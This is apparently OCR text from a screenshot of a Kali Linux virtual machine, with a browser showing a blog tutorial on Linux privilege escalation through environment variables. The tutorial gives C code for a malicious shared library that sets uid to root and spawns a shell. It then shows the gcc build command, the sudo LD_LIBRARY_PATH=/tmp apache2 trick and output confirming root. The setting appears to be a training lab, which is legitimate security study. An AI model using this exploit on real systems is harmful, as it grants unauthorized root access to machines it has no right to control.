 KaliOfficalFASTEST [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
Applications Places Firefox ESR 24 Oct 16:42
How to Create From Base64 - Login Problem loadin Decrypt MD5, PayloadsAllThe GTFOBins env_keep+=LD Linux Privile Linux Privilege Sudo Privilege Exploiting Shar
https://atom.hackstreetboys.ph/linux-privilege-escalation-environment-variables/ 18 1
Kali Linux Kali Tools Kali Docs Kali Forums Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Linux Privilege Escalation - Environment Variables
3
4 static void hijack() __attribute__((constructor));
5
6 void hijack() {
7 unsetenv("LD_LIBRARY_PATH");
8 setresuid(0,0,0);
9 system("/bin/bash -p");
10 }
Then, compile the script.
gcc -o /tmp/libcrypt.so.1 -shared -fPIC /home/user/tools/sudo/li
And finally, run apache2 using sudo, while settings the LD_LIBRARY_PATH
environment variable to /tmp (where compiled shared object is located):
user@debian:~$ gcc -o /tmp/libcrypt.so.1 -shared -fPIC /home/user/tools/sudo/library_path.c
user@debian:~$ sudo LD_LIBRARY_PATH=/tmp apache2
apache2: /tmp/libcrypt.so.1: no version information available (required by /usr/lib/libaprutil-1.so.0)
root@debian:/home/user# whoami && id
root
uid=0(root) gid=0(root) groups=0(root)
root@debian:/home/user#
Published by:
$_
Right Control
Wyszukaj 13°
17:42
24.10.2023